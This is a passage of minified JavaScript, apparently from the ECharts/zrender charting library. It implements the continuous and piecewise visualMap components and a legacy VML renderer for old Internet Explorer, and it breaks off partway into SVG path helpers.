i=[],n=(t[1]-t[0])/100;i.push({color:this.getControllerVisual(t[0],"color",e),offset:0});for(var a=1;a<100;a++){var r=t[0]+n*a;if(r>t[1])break;i.push({color:this.getControllerVisual(r,"color",e),offset:a/100})}return i.push({color:this.getControllerVisual(t[1],"color",e),offset:1}),i},_createBarPoints:function(t,e){var i=this.visualMapModel.itemSize;return[[i[0]-e[0],t[0]],[i[0],t[0]],[i[0],t[1]],[i[0]-e[1],t[1]]]},_createBarGroup:function(t){var e=this._orient,i=this.visualMapModel.get("inverse");return new wi("horizontal"!==e||i?"horizontal"===e&&i?{scale:"bottom"===t?[-1,1]:[1,1],rotation:-Math.PI/2}:"vertical"!==e||i?{scale:"left"===t?[1,1]:[-1,1]}:{scale:"left"===t?[1,-1]:[-1,-1]}:{scale:"bottom"===t?[1,1]:[-1,1],rotation:Math.PI/2})},_updateHandle:function(t,e){if(this._useHandle){var i=this._shapes,n=this.visualMapModel,a=i.handleThumbs,r=i.handleLabels;RD([0,1],(function(o){var s=a[o];s.setStyle("fill",e.handlesColor[o]),s.position[1]=t[o];var l=Zs(i.handleLabelPoints[o],Ys(s,this.group));r[o].setStyle({x:l[0],y:l[1],text:n.formatValueText(this._dataInterval[o]),textVerticalAlign:"middle",textAlign:this._applyTransform("horizontal"===this._orient?0===o?"bottom":"top":"left",i.barGroup)})}),this)}},_showIndicator:function(t,e,i,n){var a=this.visualMapModel,r=a.getExtent(),o=a.itemSize,s=ND(t,r,[0,o[1]],!0),l=this._shapes,h=l.indicator;if(h){h.position[1]=s,h.attr("invisible",!1),h.setShape("points",function(t,e,i,n){return t?[[0,-BD(e,VD(i,0))],[6,0],[0,BD(e,VD(n-i,0))]]:[[0,0],[5,-5],[5,5]]}(!!i,n,s,o[1]));var u=this.getControllerVisual(t,"color",{convertOpacityToAlpha:!0});h.setStyle("fill",u);var d=Zs(l.indicatorLabelPoint,Ys(h,this.group)),c=l.indicatorLabel;c.attr("invisible",!1);var p=this._applyTransform("left",l.barGroup),f=this._orient;c.setStyle({text:(i||"")+a.formatValueText(e),textVerticalAlign:"horizontal"===f?p:"middle",textAlign:"horizontal"===f?"center":p,x:d[0],y:d[1]})}},_enableHoverLinkToSeries:function(){var t=this;this._shapes.barGroup.on("mousemove",(function(e){if(t._hovering=!0,!t._dragging){var i=t.visualMapModel.itemSize,n=t._applyTransform([e.offsetX,e.offsetY],t._shapes.barGroup,!0,!0);n[1]=BD(VD(0,n[1]),i[1]),t._doHoverLinkToSeries(n[1],0<=n[0]&&n[0]<=i[0])}})).on("mouseout",(function(){t._hovering=!1,t._dragging||t._clearHoverLinkToSeries()}))},_enableHoverLinkFromSeries:function(){var t=this.api.getZr();this.visualMapModel.option.hoverLink?(t.on("mouseover",this._hoverLinkFromSeriesMouseOver,this),t.on("mouseout",this._hideIndicator,this)):this._clearHoverLinkFromSeries()},_doHoverLinkToSeries:function(t,e){var i=this.visualMapModel;if(i.option.hoverLink){var n=[0,i.itemSize[1]],a=i.getExtent();t=BD(VD(n[0],t),n[1]);var r=function(t,e,i){var n=6,a=t.get("hoverLinkDataSize");return a&&(n=ND(a,e,i,!0)/2),n}(i,a,n),o=[t-r,t+r],s=ND(t,n,a,!0),l=[ND(o[0],n,a,!0),ND(o[1],n,a,!0)];o[0]<n[0]&&(l[0]=-1/0),n[1]<o[1]&&(l[1]=1/0),e&&(l[0]===-1/0?this._showIndicator(s,l[1],"< ",r):l[1]===1/0?this._showIndicator(s,l[0],"> ",r):this._showIndicator(s,s,"\u2248 ",r));var h=this._hoverLinkDataIndices,u=[];(e||FD(i))&&(u=this._hoverLinkDataIndices=i.findTargetDataIndices(l));var d=function(t,e){var i={},n={};return a(t||[],i),a(e||[],n,i),[r(i),r(n)];function a(t,e,i){for(var n=0,a=t.length;n<a;n++)for(var r=t[n].seriesId,o=Ta(t[n].dataIndex),s=i&&i[r],l=0,h=o.length;l<h;l++){var u=o[l];s&&s[u]?s[u]=null:(e[r]||(e[r]={}))[u]=1}}function r(t,e){var i=[];for(var n in t)if(t.hasOwnProperty(n)&&null!=t[n])if(e)i.push(+n);else{var a=r(t[n],!0);a.length&&i.push({seriesId:n,dataIndex:a})}return i}}(h,u);this._dispatchHighDown("downplay",OD(d[0],i)),this._dispatchHighDown("highlight",OD(d[1],i))}},_hoverLinkFromSeriesMouseOver:function(t){var e=t.target,i=this.visualMapModel;if(e&&null!=e.dataIndex){var n=this.ecModel.getSeriesByIndex(e.seriesIndex);if(i.isTargetSeries(n)){var a=n.getData(e.dataType),r=a.get(i.getDataDimension(a),e.dataIndex,!0);isNaN(r)||this._showIndicator(r,r)}}},_hideIndicator:function(){var t=this._shapes;t.indicator&&t.indicator.attr("invisible",!0),t.indicatorLabel&&t.indicatorLabel.attr("invisible",!0)},_clearHoverLinkToSeries:function(){this._hideIndicator();var t=this._hoverLinkDataIndices;this._dispatchHighDown("downplay",OD(t,this.visualMapModel)),t.length=0},_clearHoverLinkFromSeries:function(){this._hideIndicator();var t=this.api.getZr();t.off("mouseover",this._hoverLinkFromSeriesMouseOver),t.off("mouseout",this._hideIndicator)},_applyTransform:function(t,e,i,n){var a=Ys(e,n?null:this.group);return el[z(t)?"applyTransform":"transformDirection"](t,a,i)},_dispatchHighDown:function(t,e){e&&e.length&&this.api.dispatchAction({type:t,batch:e})},dispose:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()},remove:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()}});function HD(t,e,i,n){return new zo({shape:{points:t},draggable:!!i,cursor:e,drift:i,onmousemove:function(t){$t(t.event)},ondragend:n})}function FD(t){var e=t.get("hoverLinkOnHandle");return!!(null==e?t.get("realtime"):e)}function WD(t){return"vertical"===t?"ns-resize":"ew-resize"}Yc({type:"selectDataRange",event:"dataRangeSelected",update:"update"},(function(t,e){e.eachComponent({mainType:"visualMap",query:t},(function(e){e.setSelected(t.selected)}))})),$c(gD);var $D=DD.extend({type:"visualMap.piecewise",defaultOption:{selected:null,minOpen:!1,maxOpen:!1,align:"auto",itemWidth:20,itemHeight:14,itemSymbol:"roundRect",pieceList:null,categories:null,splitNumber:5,selectedMode:"multiple",itemGap:10,hoverLink:!0,showLabel:null},optionUpdated:function(t,e){$D.superApply(this,"optionUpdated",arguments),this._pieceList=[],this.resetExtent();var i=this._mode=this._determineMode();XD[this._mode].call(this),this._resetSelected(t,e);var n=this.option.categories;this.resetVisual((function(t,e){"categories"===i?(t.mappingMethod="category",t.categories=m(n)):(t.dataExtent=this.getExtent(),t.mappingMethod="piecewise",t.pieceList=A(this._pieceList,(function(t){return t=m(t),"inRange"!==e&&(t.visual=null),t})))}))},completeVisualOption:function(){var t=this.option,e={},i=Dx.listVisualTypes(),n=this.isCategory();function a(t,e,i){return t&&t[e]&&(R(t[e])?t[e].hasOwnProperty(i):t[e]===i)}C(t.pieces,(function(t){C(i,(function(i){t.hasOwnProperty(i)&&(e[i]=1)}))})),C(e,(function(e,i){var r=0;C(this.stateList,(function(e){r|=a(t,e,i)||a(t.target,e,i)}),this),r||C(this.stateList,(function(e){(t[e]||(t[e]={}))[i]=bD(i,"inRange"===e?"active":"inactive",n)}))}),this),DD.prototype.completeVisualOption.apply(this,arguments)},_resetSelected:function(t,e){var i=this.option,n=this._pieceList,a=(e?i:t).selected||{};if(i.selected=a,C(n,(function(t,e){var i=this.getSelectedMapKey(t);a.hasOwnProperty(i)||(a[i]=!0)}),this),"single"===i.selectedMode){var r=!1;C(n,(function(t,e){var i=this.getSelectedMapKey(t);a[i]&&(r?a[i]=!1:r=!0)}),this)}},getSelectedMapKey:function(t){return"categories"===this._mode?t.value+"":t.index+""},getPieceList:function(){return this._pieceList},_determineMode:function(){var t=this.option;return t.pieces&&0<t.pieces.length?"pieces":this.option.categories?"categories":"splitNumber"},setSelected:function(t){this.option.selected=m(t)},getValueState:function(t){var e=Dx.findPieceIndex(t,this._pieceList);return null!=e&&this.option.selected[this.getSelectedMapKey(this._pieceList[e])]?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(i){var n=[],a=i.getData();a.each(this.getDataDimension(a),(function(e,i){Dx.findPieceIndex(e,this._pieceList)===t&&n.push(i)}),this),e.push({seriesId:i.id,dataIndex:n})}),this),e},getRepresentValue:function(t){var e;if(this.isCategory())e=t.value;else if(null!=t.value)e=t.value;else{var i=t.interval||[];e=i[0]===-1/0&&i[1]===1/0?0:(i[0]+i[1])/2}return e},getVisualMeta:function(t){if(!this.isCategory()){var e=[],i=[],n=this,a=this._pieceList.slice();if(a.length){var r=a[0].interval[0];r!==-1/0&&a.unshift({interval:[-1/0,r]}),(r=a[a.length-1].interval[1])!==1/0&&a.push({interval:[r,1/0]})}else a.push({interval:[-1/0,1/0]});var o=-1/0;return C(a,(function(t){var e=t.interval;e&&(e[0]>o&&s([o,e[0]],"outOfRange"),s(e.slice()),o=e[1])}),this),{stops:e,outerColors:i}}function s(a,r){var o=n.getRepresentValue({interval:a});r=r||n.getValueState(o);var s=t(o,r);a[0]===-1/0?i[0]=s:a[1]===1/0?i[1]=s:e.push({value:a[0],color:s},{value:a[1],color:s})}}}),XD={splitNumber:function(){var t=this.option,e=this._pieceList,i=Math.min(t.precision,20),n=this.getExtent(),a=t.splitNumber;a=Math.max(parseInt(a,10),1),t.splitNumber=a;for(var r=(n[1]-n[0])/a;+r.toFixed(i)!==r&&i<5;)i++;t.precision=i,r=+r.toFixed(i),t.minOpen&&e.push({interval:[-1/0,n[0]],close:[0,0]});for(var o=0,s=n[0];o<a;s+=r,o++)e.push({interval:[s,o===a-1?n[1]:s+r],close:[1,1]});t.maxOpen&&e.push({interval:[n[1],1/0],close:[0,0]}),Dl(e),C(e,(function(t,e){t.index=e,t.text=this.formatValueText(t.interval)}),this)},categories:function(){var t=this.option;C(t.categories,(function(t){this._pieceList.push({text:this.formatValueText(t,!0),value:t})}),this),YD(t,this._pieceList)},pieces:function(){var t=this.option,e=this._pieceList;C(t.pieces,(function(t,i){R(t)||(t={value:t});var n={text:"",index:i};if(null!=t.label&&(n.text=t.label),t.hasOwnProperty("value")){var a=n.value=t.value;n.interval=[a,a],n.close=[1,1]}else{for(var r=n.interval=[],o=n.close=[0,0],s=[1,0,1],l=[-1/0,1/0],h=[],u=0;u<2;u++){for(var d=[["gte","gt","min"],["lte","lt","max"]][u],c=0;c<3&&null==r[u];c++)r[u]=t[d[c]],o[u]=s[c],h[u]=2===c;null==r[u]&&(r[u]=l[u])}h[0]&&r[1]===1/0&&(o[0]=0),h[1]&&r[0]===-1/0&&(o[1]=0),r[0]===r[1]&&o[0]&&o[1]&&(n.value=r[0])}n.visual=Dx.retrieveVisuals(t),e.push(n)}),this),YD(t,e),Dl(e),C(e,(function(t){var e=t.close;t.text=t.text||this.formatValueText(null!=t.value?t.value:t.interval,!1,[["<","\u2264"][e[1]],[">","\u2265"][e[0]]])}),this)}};function YD(t,e){var i=t.inverse;("vertical"===t.orient?!i:i)&&e.reverse()}PD.extend({type:"visualMap.piecewise",doRender:function(){var t=this.group;t.removeAll();var e=this.visualMapModel,i=e.get("textGap"),n=e.textStyleModel,a=n.getFont(),r=n.getTextColor(),o=this._getItemAlign(),s=e.itemSize,l=this._getViewData(),h=l.endsText,u=F(e.get("showLabel",!0),!h);h&&this._renderEndsText(t,h[0],s,u,o),C(l.viewPieceList,(function(n){var l=n.piece,h=new wi;h.onclick=E(this._onItemClick,this,l),this._enableHoverLink(h,n.indexInModelPieceList);var d=e.getRepresentValue(l);if(this._createItemSymbol(h,d,[0,0,s[0],s[1]]),u){var c=this.visualMapModel.getValueState(d);h.add(new Io({style:{x:"right"===o?-i:s[0]+i,y:s[1]/2,text:l.text,textVerticalAlign:"middle",textAlign:o,textFont:a,textFill:r,opacity:"outOfRange"===c?.5:1}}))}t.add(h)}),this),h&&this._renderEndsText(t,h[1],s,u,o),Ql(e.get("orient"),t,e.get("itemGap")),this.renderBackground(t),this.positionGroup(t)},_enableHoverLink:function(t,e){function i(t){var i=this.visualMapModel;i.option.hoverLink&&this.api.dispatchAction({type:t,batch:OD(i.findTargetDataIndices(e),i)})}t.on("mouseover",E(i,this,"highlight")).on("mouseout",E(i,this,"downplay"))},_getItemAlign:function(){var t=this.visualMapModel,e=t.option;if("vertical"===e.orient)return zD(t,this.api,t.itemSize);var i=e.align;return i&&"auto"!==i||(i="left"),i},_renderEndsText:function(t,e,i,n,a){if(e){var r=new wi,o=this.visualMapModel.textStyleModel;r.add(new Io({style:{x:n?"right"===a?i[0]:0:i[0]/2,y:i[1]/2,textVerticalAlign:"middle",textAlign:n?a:"center",text:e,textFont:o.getFont(),textFill:o.getTextColor()}})),t.add(r)}},_getViewData:function(){var t=this.visualMapModel,e=A(t.getPieceList(),(function(t,e){return{piece:t,indexInModelPieceList:e}})),i=t.get("text"),n=t.get("orient"),a=t.get("inverse");return("horizontal"===n?a:!a)?e.reverse():i=i&&i.slice().reverse(),{viewPieceList:e,endsText:i}},_createItemSymbol:function(t,e,i){t.add(Yf(this.getControllerVisual(e,"symbol"),i[0],i[1],i[2],i[3],this.getControllerVisual(e,"color")))},_onItemClick:function(t){var e=this.visualMapModel,i=e.option,n=m(i.selected),a=e.getSelectedMapKey(t);"single"===i.selectedMode?(n[a]=!0,C(n,(function(t,e){n[e]=e===a}))):n[a]=!n[a],this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:n})}}),$c(gD);var ZD,UD="urn:schemas-microsoft-com:vml",jD="undefined"==typeof window?null:window,qD=!1,KD=jD&&jD.document;function JD(t){return ZD(t)}if(KD&&!a.canvasSupported)try{KD.namespaces.zrvml||KD.namespaces.add("zrvml",UD),ZD=function(t){return KD.createElement("<zrvml:"+t+' class="zrvml">')}}catch(t){ZD=function(t){return KD.createElement("<"+t+' xmlns="'+UD+'" class="zrvml">')}}var QD=Fr.CMD,tL=Math.round,eL=Math.sqrt,iL=Math.abs,nL=Math.cos,aL=Math.sin,rL=Math.max;if(!a.canvasSupported){var oL=",",sL="progid:DXImageTransform.Microsoft",lL=21600,hL=lL/2,uL=function(t){t.style.cssText="position:absolute;left:0;top:0;width:1px;height:1px;",t.coordsize=lL+","+lL,t.coordorigin="0,0"},dL=function(t,e,i){return"rgb("+[t,e,i].join(",")+")"},cL=function(t,e){e&&t&&e.parentNode!==t&&t.appendChild(e)},pL=function(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)},fL=function(t,e,i){return 1e5*(parseFloat(t)||0)+1e3*(parseFloat(e)||0)+i},gL=On,mL=function(t,e,i){var n=Be(e);i=+i,isNaN(i)&&(i=1),n&&(t.color=dL(n[0],n[1],n[2]),t.opacity=i*n[3])},vL=function(t,e,i,n){var a="fill"===e,r=t.getElementsByTagName(e)[0];null!=i[e]&&"none"!==i[e]&&(a||!a&&i.lineWidth)?(t[a?"filled":"stroked"]="true",i[e]instanceof Yo&&pL(t,r),r=r||JD(e),a?function(t,e,i){var n,a=e.fill;if(null!=a)if(a instanceof Yo){var r,o=0,s=[0,0],l=0,h=1,u=i.getBoundingRect(),d=u.width,c=u.height;if("linear"===a.type){r="gradient";var p=i.transform,f=[a.x*d,a.y*c],g=[a.x2*d,a.y2*c];p&&(_t(f,f,p),_t(g,g,p)),(o=180*Math.atan2(g[0]-f[0],g[1]-f[1])/Math.PI)<0&&(o+=360),o<1e-6&&(o=0)}else{r="gradientradial";var m=i.scale,v=d,y=c;s=[((f=[a.x*d,a.y*c])[0]-u.x)/v,(f[1]-u.y)/y],(p=i.transform)&&_t(f,f,p);var x=rL(v/=m[0]*lL,y/=m[1]*lL);h=2*a.r/x-(l=0/x)}var _=a.colorStops.slice();_.sort((function(t,e){return t.offset-e.offset}));for(var b=_.length,w=[],S=[],M=0;M<b;M++){var T=_[M],I=(n=Be(T.color),[dL(n[0],n[1],n[2]),n[3]]);S.push(T.offset*h+l+" "+I[0]),0!==M&&M!==b-1||w.push(I)}if(2<=b){var C=w[0][0],A=w[1][0],D=w[0][1]*e.opacity,L=w[1][1]*e.opacity;t.type=r,t.method="none",t.focus="100%",t.angle=o,t.color=C,t.color2=A,t.colors=S.join(","),t.opacity=L,t.opacity2=D}"radial"===r&&(t.focusposition=s.join(","))}else mL(t,a,e.opacity)}(r,i,n):function(t,e){e.lineDash&&(t.dashstyle=e.lineDash.join(" ")),null==e.stroke||e.stroke instanceof Yo||mL(t,e.stroke,e.opacity)}(r,i),cL(t,r)):(t[a?"filled":"stroked"]="false",pL(t,r))},yL=[[],[],[]];lo.prototype.brushVML=function(t){var e=this.style,i=this._vmlEl;i||(i=JD("shape"),uL(i),this._vmlEl=i),vL(i,"fill",e,this),vL(i,"stroke",e,this);var n=this.transform,a=null!=n,r=i.getElementsByTagName("stroke")[0];if(r){var o=e.lineWidth;a&&!e.strokeNoScale&&(o*=eL(iL(n[0]*n[3]-n[1]*n[2]))),r.weight=o+"px"}var s=this.path||(this.path=new Fr);this.__dirtyPath&&(s.beginPath(),s.subPixelOptimize=!1,this.buildPath(s,this.shape),s.toStatic(),this.__dirtyPath=!1),i.path=function(t,e){var i,n,a,r,o,s,l=QD.M,h=QD.C,u=QD.L,d=QD.A,c=QD.Q,p=[],f=t.data,g=t.len();for(r=0;r<g;){switch(n="",i=0,a=f[r++]){case l:n=" m ",i=1,o=f[r++],s=f[r++],yL[0][0]=o,yL[0][1]=s;break;case u:n=" l ",i=1,o=f[r++],s=f[r++],yL[0][0]=o,yL[0][1]=s;break;case c:case h:n=" c ",i=3;var m,v,y=f[r++],x=f[r++],_=f[r++],b=f[r++];a===c?(_=((m=_)+2*y)/3,b=((v=b)+2*x)/3,y=(o+2*y)/3,x=(s+2*x)/3):(m=f[r++],v=f[r++]),yL[0][0]=y,yL[0][1]=x,yL[1][0]=_,yL[1][1]=b,o=yL[2][0]=m,s=yL[2][1]=v;break;case d:var w=0,S=0,M=1,T=1,I=0;e&&(w=e[4],S=e[5],M=eL(e[0]*e[0]+e[1]*e[1]),T=eL(e[2]*e[2]+e[3]*e[3]),I=Math.atan2(-e[1]/T,e[0]/M));var C=f[r++],A=f[r++],D=f[r++],L=f[r++],k=f[r++]+I,E=f[r++]+k+I;r++;var P=f[r++],z=C+nL(k)*D,O=A+aL(k)*L,N=(y=C+nL(E)*D,x=A+aL(E)*L,P?" wa ":" at ");Math.abs(z-y)<1e-4&&(.01<Math.abs(E-k)?P&&(z+=.0125):Math.abs(O-A)<1e-4?P&&z<C||!P&&C<z?x-=.0125:x+=.0125:P&&O<A||!P&&A<O?y+=.0125:y-=.0125),p.push(N,tL(((C-D)*M+w)*lL-hL),oL,tL(((A-L)*T+S)*lL-hL),oL,tL(((C+D)*M+w)*lL-hL),oL,tL(((A+L)*T+S)*lL-hL),oL,tL((z*M+w)*lL-hL),oL,tL((O*T+S)*lL-hL),oL,tL((y*M+w)*lL-hL),oL,tL((x*T+S)*lL-hL)),o=y,s=x;break;case QD.R:var R=yL[0],B=yL[1];R[0]=f[r++],R[1]=f[r++],B[0]=R[0]+f[r++],B[1]=R[1]+f[r++],e&&(_t(R,R,e),_t(B,B,e)),R[0]=tL(R[0]*lL-hL),B[0]=tL(B[0]*lL-hL),R[1]=tL(R[1]*lL-hL),B[1]=tL(B[1]*lL-hL),p.push(" m ",R[0],oL,R[1]," l ",B[0],oL,R[1]," l ",B[0],oL,B[1]," l ",R[0],oL,B[1]);break;case QD.Z:p.push(" x ")}if(0<i){p.push(n);for(var V=0;V<i;V++){var G=yL[V];e&&_t(G,G,e),p.push(tL(G[0]*lL-hL),oL,tL(G[1]*lL-hL),V<i-1?oL:"")}}}return p.join("")}(s,this.transform),i.style.zIndex=fL(this.zlevel,this.z,this.z2),cL(t,i),null!=e.text?this.drawRectText(t,this.getBoundingRect()):this.removeRectText(t)},lo.prototype.onRemove=function(t){pL(t,this._vmlEl),this.removeRectText(t)},lo.prototype.onAdd=function(t){cL(t,this._vmlEl),this.appendRectText(t)},Hn.prototype.brushVML=function(t){var e,i,n=this.style,a=n.image;if(function(t){return"object"==typeof t&&t.tagName&&"IMG"===t.tagName.toUpperCase()}(a)){var r=a.src;if(r===this._imageSrc)e=this._imageWidth,i=this._imageHeight;else{var o=a.runtimeStyle,s=o.width,l=o.height;o.width="auto",o.height="auto",e=a.width,i=a.height,o.width=s,o.height=l,this._imageSrc=r,this._imageWidth=e,this._imageHeight=i}a=r}else a===this._imageSrc&&(e=this._imageWidth,i=this._imageHeight);if(a){var h=n.x||0,u=n.y||0,d=n.width,c=n.height,p=n.sWidth,f=n.sHeight,g=n.sx||0,m=n.sy||0,v=p&&f,y=this._vmlEl;y||(y=KD.createElement("div"),uL(y),this._vmlEl=y);var x,_=y.style,b=!1,w=1,S=1;if(this.transform&&(w=eL((x=this.transform)[0]*x[0]+x[1]*x[1]),S=eL(x[2]*x[2]+x[3]*x[3]),b=x[1]||x[2]),b){var M=[h,u],T=[h+d,u],I=[h,u+c],C=[h+d,u+c];_t(M,M,x),_t(T,T,x),_t(I,I,x),_t(C,C,x);var A=rL(M[0],T[0],I[0],C[0]),D=rL(M[1],T[1],I[1],C[1]),L=[];L.push("M11=",x[0]/w,oL,"M12=",x[2]/S,oL,"M21=",x[1]/w,oL,"M22=",x[3]/S,oL,"Dx=",tL(h*w+x[4]),oL,"Dy=",tL(u*S+x[5])),_.padding="0 "+tL(A)+"px "+tL(D)+"px 0",_.filter=sL+".Matrix("+L.join("")+", SizingMethod=clip)"}else x&&(h=h*w+x[4],u=u*S+x[5]),_.filter="",_.left=tL(h)+"px",_.top=tL(u)+"px";var k=this._imageEl,E=this._cropEl;k||(k=KD.createElement("div"),this._imageEl=k);var P=k.style;if(v){if(e&&i)P.width=tL(w*e*d/p)+"px",P.height=tL(S*i*c/f)+"px";else{var z=new Image,O=this;z.onload=function(){z.onload=null,i=z.height,P.width=tL(w*(e=z.width)*d/p)+"px",P.height=tL(S*i*c/f)+"px",O._imageWidth=e,O._imageHeight=i,O._imageSrc=a},z.src=a}E||((E=KD.createElement("div")).style.overflow="hidden",this._cropEl=E);var N=E.style;N.width=tL((d+g*d/p)*w),N.height=tL((c+m*c/f)*S),N.filter=sL+".Matrix(Dx="+-g*d/p*w+",Dy="+-m*c/f*S+")",E.parentNode||y.appendChild(E),k.parentNode!==E&&E.appendChild(k)}else P.width=tL(w*d)+"px",P.height=tL(S*c)+"px",y.appendChild(k),E&&E.parentNode&&(y.removeChild(E),this._cropEl=null);var R="",B=n.opacity;B<1&&(R+=".Alpha(opacity="+tL(100*B)+") "),P.filter=R+=sL+".AlphaImageLoader(src="+a+", SizingMethod=scale)",y.style.zIndex=fL(this.zlevel,this.z,this.z2),cL(t,y),null!=n.text&&this.drawRectText(t,this.getBoundingRect())}},Hn.prototype.onRemove=function(t){pL(t,this._vmlEl),this._vmlEl=null,this._cropEl=null,this._imageEl=null,this.removeRectText(t)},Hn.prototype.onAdd=function(t){cL(t,this._vmlEl),this.appendRectText(t)};var xL,_L="normal",bL={},wL=0,SL=document.createElement("div");tn.measureText=function(t,e){var i=KD;xL||((xL=i.createElement("div")).style.cssText="position:absolute;top:-20000px;left:0;padding:0;margin:0;border:none;white-space:pre;",KD.body.appendChild(xL));try{xL.style.font=e}catch(t){}return xL.innerHTML="",xL.appendChild(i.createTextNode(t)),{width:xL.offsetWidth}};for(var ML=new bi,TL=function(t,e,i,n){var a=this.style;this.__dirty&&Sn(a);var r=a.text;if(null!=r&&(r+=""),r){if(a.rich){var o=pn(r,a);r=[];for(var s=0;s<o.lines.length;s++){for(var l=o.lines[s].tokens,h=[],u=0;u<l.length;u++)h.push(l[u].text);r.push(h.join(""))}r=r.join("\n")}var d,c,p=a.textAlign,f=a.textVerticalAlign,g=function(t){var e=bL[t];if(!e){100<wL&&(wL=0,bL={});var i,n=SL.style;try{n.font=t,i=n.fontFamily.split(",")[0]}catch(t){}e={style:n.fontStyle||_L,variant:n.fontVariant||_L,weight:n.fontWeight||_L,size:0|parseFloat(n.fontSize||12),family:i||"Microsoft YaHei"},bL[t]=e,wL++}return e}(a.font),m=g.style+" "+g.variant+" "+g.weight+" "+g.size+'px "'+g.family+'"';i=i||nn(r,m,p,f,a.textPadding,a.textLineHeight);var v=this.transform;if(v&&!n&&(ML.copy(e),ML.applyTransform(v),e=ML),n)d=e.x,c=e.y;else{var y=a.textPosition;if(y instanceof Array)d=e.x+gL(y[0],e.width),c=e.y+gL(y[1],e.height),p=p||"left";else{var x=this.calculateTextPosition?this.calculateTextPosition({},a,e):on({},a,e);d=x.x,c=x.y,p=p||x.textAlign,f=f||x.textVerticalAlign}}d=an(d,i.width,p),c=rn(c,i.height,f),c+=i.height/2;var _,b,w,S=JD,M=this._textVmlEl;M?b=(_=(w=M.firstChild).nextSibling).nextSibling:(M=S("line"),_=S("path"),b=S("textpath"),w=S("skew"),b.style["v-text-align"]="left",uL(M),_.textpathok=!0,b.on=!0,M.from="0 0",M.to="1000 0.05",cL(M,w),cL(M,_),cL(M,b),this._textVmlEl=M);var T=[d,c],I=M.style;v&&n?(_t(T,T,v),w.on=!0,w.matrix=v[0].toFixed(3)+oL+v[2].toFixed(3)+oL+v[1].toFixed(3)+oL+v[3].toFixed(3)+",0,0",w.offset=(tL(T[0])||0)+","+(tL(T[1])||0),w.origin="0 0",I.left="0px",I.top="0px"):(w.on=!1,I.left=tL(d)+"px",I.top=tL(c)+"px"),b.string=function(t){return String(t).replace(/&/g,"&amp;").replace(/"/g,"&quot;")}(r);try{b.style.font=m}catch(t){}vL(M,"fill",{fill:a.textFill,opacity:a.opacity},this),vL(M,"stroke",{stroke:a.textStroke,opacity:a.opacity,lineDash:a.lineDash||null},this),M.style.zIndex=fL(this.zlevel,this.z,this.z2),cL(t,M)}},IL=function(t){pL(t,this._textVmlEl),this._textVmlEl=null},CL=function(t){cL(t,this._textVmlEl)},AL=[Bn,Gn,Hn,lo,Io],DL=0;DL<AL.length;DL++){var LL=AL[DL].prototype;LL.drawRectText=TL,LL.removeRectText=IL,LL.appendRectText=CL}Io.prototype.brushVML=function(t){var e=this.style;null!=e.text?this.drawRectText(t,{x:e.x||0,y:e.y||0,width:0,height:0},this.getBoundingRect(),!0):this.removeRectText(t)},Io.prototype.onRemove=function(t){this.removeRectText(t)},Io.prototype.onAdd=function(t){this.appendRectText(t)}}function kL(t){return parseInt(t,10)}function EL(t,e){!function(){if(!qD&&KD){qD=!0;var t=KD.styleSheets;t.length<31?KD.createStyleSheet().addRule(".zrvml","behavior:url(#default#VML)"):t[0].addRule(".zrvml","behavior:url(#default#VML)")}}(),this.root=t,this.storage=e;var i=document.createElement("div"),n=document.createElement("div");i.style.cssText="display:inline-block;overflow:hidden;position:relative;width:300px;height:150px;",n.style.cssText="position:absolute;left:0;top:0;",t.appendChild(i),this._vmlRoot=n,this._vmlViewport=i,this.resize();var a=e.delFromStorage,r=e.addToStorage;e.delFromStorage=function(t){a.call(e,t),t&&t.onRemove&&t.onRemove(n)},e.addToStorage=function(t){t.onAdd&&t.onAdd(n),r.call(e,t)},this._firstPaint=!0}function PL(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}EL.prototype={constructor:EL,getType:function(){return"vml"},getViewportRoot:function(){return this._vmlViewport},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0,!0);this._paintList(t)},_paintList:function(t){for(var e=this._vmlRoot,i=0;i<t.length;i++){var n=t[i];n.invisible||n.ignore?(n.__alreadyNotVisible||n.onRemove(e),n.__alreadyNotVisible=!0):(n.__alreadyNotVisible&&n.onAdd(e),n.__alreadyNotVisible=!1,n.__dirty&&(n.beforeBrush&&n.beforeBrush(),(n.brushVML||n.brush).call(n,e),n.afterBrush&&n.afterBrush())),n.__dirty=!1}this._firstPaint&&(this._vmlViewport.appendChild(e),this._firstPaint=!1)},resize:function(t,e){if(t=null==t?this._getWidth():t,e=null==e?this._getHeight():e,this._width!==t||this._height!==e){this._width=t,this._height=e;var i=this._vmlViewport.style;i.width=t+"px",i.height=e+"px"}},dispose:function(){this.root.innerHTML="",this._vmlRoot=this._vmlViewport=this.storage=null},getWidth:function(){return this._width},getHeight:function(){return this._height},clear:function(){this._vmlViewport&&this.root.removeChild(this._vmlViewport)},_getWidth:function(){var t=this.root,e=t.currentStyle;return(t.clientWidth||kL(e.width))-kL(e.paddingLeft)-kL(e.paddingRight)|0},_getHeight:function(){var t=this.root,e=t.currentStyle;return(t.clientHeight||kL(e.height))-kL(e.paddingTop)-kL(e.paddingBottom)|0}},C(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","toDataURL","pathToImage"],(function(t){EL.prototype[t]=function(){}})),ya("vml",EL);var zL=Fr.CMD,OL=Array.prototype.join,NL="none",RL=Math.round,BL=Math.sin,VL=Math.cos,GL=Math.PI,HL=2*Math.PI,FL=180/GL;function WL(t){return RL(1e4*t)/1e4}function $L(t){return t<1e-4&&-1e-4<t}function XL(t,e){e&&YL(t,"transform","matrix("+OL.call(e,",")+")")}function YL(t,e,i){i&&("linear"===i.type||"radial"===i.type)||t.setAttribute(e,i)}function ZL(t,e,i,n){if(function(t,e){var i=e?t.textFill:t.fill;return null!=i&&i!==NL}(e,i)){var a=i?e.textFill:e.fill;YL(t,"fill",a="transparent"===a?NL:a),YL(t,"fill-opacity",null!=e.fillOpacity?e.fillOpacity*e.opacity:e.opacity)}else YL(t,"fill",NL);if(function(t,e){var i=e?t.textStroke:t.stroke;return null!=i&&i!==NL}(e,i)){var 